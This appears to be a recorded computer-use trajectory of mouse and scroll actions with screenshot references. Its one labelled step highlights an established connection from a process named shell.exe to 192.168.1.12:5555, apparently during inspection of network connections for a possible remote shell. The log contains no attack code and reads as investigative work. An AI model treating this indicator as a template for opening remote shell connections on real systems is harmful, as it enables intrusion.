
scroll(386, 408, up, 5)
scroll(386, 408, up, 5)

scroll(386, 408, up, 5)
scroll(386, 408, up, 5)
scroll(385, 408, up, 3)

scroll(580, 377, down, 2)
scroll(579, 376, down, 1)

scroll(579, 377, up, 1)

scroll(71, 259, down, 3)
scroll(71, 262, down, 6)

scroll(425, 322, up, 6)
scroll(426, 322, up, 3)

drag(142, 201, 273, 202)

click(359, 234)

Step: Highlight shell.exe's ESTABLISHED connection to remote endpoint 192.168.1.12:5555
drag(759, 492, 539, 491)

mouse_move(807, 491)
mouse_down()
mouse_move(603, 499)
mouse_move(616, 494)
mouse_up()
click(620, 498)

drag(960, 494, 854, 497)

click(709, 458)

scroll(672, 476, up, 5)
scroll(671, 476, up, 5)
scroll(672, 476, up, 5)
scroll(672, 476, up, 5)
scroll(672, 475, up, 5)
scroll(671, 476, up, 5)
scroll(672, 477, up, 5)
scroll(672, 476, up, 5)
scroll(673, 476, up, 3)

scroll(484, 371, down, 5)
scroll(484, 371, down, 3)

scroll(484, 373, down, 5)
scroll(419, 355, up, 2)

scroll(461, 329, down, 3)
scroll(461, 329, down, 3)

scroll(304, 480, down, 5)

scroll(159, 426, up, 5)
scroll(159, 426, up, 5)
scroll(266, 316, up, 5)
scroll(268, 312, up, 5)
